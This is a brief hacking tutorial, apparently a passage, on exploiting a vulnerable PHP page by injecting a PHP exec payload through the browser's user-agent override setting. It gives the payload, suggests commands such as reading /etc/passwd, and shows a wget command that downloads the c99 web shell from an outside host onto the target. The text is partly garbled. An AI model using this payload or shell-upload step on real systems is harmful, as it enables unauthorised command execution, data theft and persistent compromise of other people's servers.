  Now check the php version and Information while refreshing the vulnerable link or page.
Find disabled information -: disable_functions - system, passthru, shellexec, popen,
escapshellcmd, proc_open etc...
 Once u have checked the php info go to : " about:config " page and see for
"general.useragent.override " and ENTER STRING VALUE :
 <pre><?php exec('YOUR COMMAND',$result);foreach($result as $output){print
"$outputn";}?></pre>
 Behalf of - YOUR COMMAND - Type some command like - ls -a , uname -a, cd
/etc/passwd, pwd, etc...
 For uploading Shell You can type command : wget http://www.site.com/c99.php
Note : after putting command for getting its output you have to refresh the page or vulnable link.
 